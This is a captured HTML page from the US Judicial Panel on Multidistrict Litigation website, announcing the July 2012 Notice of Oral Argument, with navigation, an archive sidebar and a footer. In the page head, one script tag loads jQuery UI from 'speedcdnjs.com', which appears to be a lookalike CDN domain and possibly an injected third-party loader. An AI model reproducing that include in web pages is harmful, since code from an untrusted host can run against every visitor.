

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jpml.uscourts.gov/news/july-2012-notice-oral-argument-schedule
body_size: 20657
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/july-2012-notice-oral-argument-schedule" />
<link rel="shortlink" href="/node/545" />
<link rel="shortcut icon" href="https://www.jpml.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.jpml.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.jpml.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.jpml.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.jpml.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.jpml.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>July 2012 Notice of Oral Argument Schedule | Judicial Panel on Multidistrict Litigation | United States</title>
  <link type="text/css" rel="stylesheet" href="https://www.jpml.uscourts.gov/sites/jpml/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.jpml.uscourts.gov/sites/jpml/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.jpml.uscourts.gov/sites/jpml/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.jpml.uscourts.gov/sites/jpml/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.jpml.uscourts.gov/sites/jpml/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.jpml.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634no"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.jpml.uscourts.gov/sites/jpml/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.jpml.uscourts.gov/sites/jpml/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.jpml.uscourts.gov/sites/jpml/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.jpml.uscourts.gov/sites/jpml/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-37481328-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-37481328-1", {"groups":"default"});gtag("config", "G-JDD0866XR2", {"groups":"default"});</script>
<script src="https://www.jpml.uscourts.gov/sites/jpml/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Judicial Panel on Multidistrict Litigation. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Judicial Panel on Multidistrict Litigation does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-37481328-1","G-JDD0866XR2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-545 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.jpml.uscourts.gov/sites/jpml/files/multidistrict_Litigation_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Judicial Panel on Multidistrict Litigation                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><b>Karen K. Caldwell, Chair | Josh R. Bullock, Panel Executive</b><br />Marcella R. Lockert, Acting Clerk of the Panel</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="jpml_uscourts" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1346"><a href="/">Home</a></li>
<li class="expanded menu-mlid-481"><a href="/about-panel">Panel Information</a><ul class="menu"><li class="first leaf menu-mlid-544"><a href="/content/panel-judges">Panel Judges</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Panel Location</a></li>
<li class="leaf menu-mlid-653"><a href="/about-panel">About the Panel</a></li>
<li class="leaf menu-mlid-545"><a href="/rules-procedures">Governing Statutes</a></li>
<li class="leaf menu-mlid-547"><a href="/rules-procedures">Panel Rules </a></li>
<li class="leaf menu-mlid-942"><a href="/pending-mdls-0">Pending MDLs</a></li>
<li class="leaf has-children menu-mlid-998"><a href="/legal-resources">Legal Resources</a></li>
<li class="last leaf menu-mlid-652"><a href="/employment-0">Employment</a></li>
</ul></li>
<li class="leaf menu-mlid-733"><a href="/rules-procedures">Rules &amp; Procedures</a></li>
<li class="leaf menu-mlid-847"><a href="/hearing-information">Hearing Information</a></li>
<li class="leaf menu-mlid-1005"><a href="/panel-orders">Panel Orders</a></li>
<li class="expanded menu-mlid-494"><a href="/mdl-case-info">MDL Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="leaf menu-mlid-794"><a href="/pending-mdls-0">Pending MDLs</a></li>
<li class="last leaf menu-mlid-659"><a href="/statistics-info">Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/general-information-0">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-802"><a href="/general-information-0">General Information</a></li>
<li class="leaf menu-mlid-1347"><a href="/registration-information">Registration Information</a></li>
<li class="leaf menu-mlid-803"><a href="/cmecf-filing-guidelines-forms">CM/ECF Filing Guidelines</a></li>
<li class="leaf menu-mlid-1067"><a href="/cmecf-filing-guidelines-forms">Forms</a></li>
<li class="leaf menu-mlid-1267"><a href="/jpml-nextgen">JPML NextGen</a></li>
<li class="leaf menu-mlid-801"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-804"><a href="/cmecf-training-tutorials">Training &amp; Tutorials</a></li>
<li class="last leaf menu-mlid-1004"><a href="http://www.jpml.uscourts.gov/rules-procedures/">Fee Schedule</a></li>
</ul></li>
<li class="leaf menu-mlid-800"><a href="/pro-se-information">Pro Se Information</a></li>
<li class="last leaf menu-mlid-564"><a href="/multicircuit-petitions">Multicircuit Petitions/Orders</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              July 2012 Notice of Oral Argument Schedule            </h1>
          
                                        
                      <article about="/news/july-2012-notice-oral-argument-schedule" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="July 2012 Notice of Oral Argument Schedule" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2012-07-13T00:00:00-04:00" class="date-display-single">Friday, July 13, 2012</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p>The <a href="/sites/jpml/files/2012_July_Oral%20Argument%20Schedule_Cleveland-OH-Revised.pdf" target="_blank"><strong><span style="color:#0066cc;">Notice of Oral Argument</span></strong></a> for the July 2012 Hearing Session has been filed.  To access more information about the July 2012 hearing session, <a href="http://jpml.ao.dcn/hearing-information">click here &gt;&gt;</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-9f81423f2a522f274958cb7c0d300fe9">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-11">2021-11</a>
              (2)
          </li>
      <li><a href="/news/2022-08">2022-08</a>
              (1)
          </li>
      <li><a href="/news/2022-12">2022-12</a>
              (1)
          </li>
      <li><a href="/news/2023-01">2023-01</a>
              (1)
          </li>
      <li><a href="/news/2023-02">2023-02</a>
              (2)
          </li>
      <li><a href="/news/2023-04">2023-04</a>
              (3)
          </li>
      <li><a href="/news/2023-06">2023-06</a>
              (1)
          </li>
      <li><a href="/news/2023-08">2023-08</a>
              (2)
          </li>
      <li><a href="/news/2023-10">2023-10</a>
              (2)
          </li>
      <li><a href="/news/2023-11">2023-11</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/july-2012-notice-oral-argument-schedule?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/july-2012-notice-oral-argument-schedule?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/july-2012-notice-oral-argument-schedule?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/july-2012-notice-oral-argument-schedule?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/about-panel" target="_blank">About the Panel</a> | <a href="/court-info/court-locations" target="_blank">Contact Us</a> | <a href="/hearing-information" target="_blank">Hearing Information</a> | <a href="/panel-orders" target="_blank">Panel Orders</a> | <a href="/general-information-0" target="_blank">For Attorneys</a> | <a href="/pro-se-information" target="_blank">Pro Se Information</a> | ​​​​​​​<a href="/multicircuit-petitions" target="_blank">Multicircuit Petitions/Orders</a> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.jpml.uscourts.gov/sites/jpml/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
<script>var usasearch_config = { siteHandle:'jpml_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
  </body>
</html>
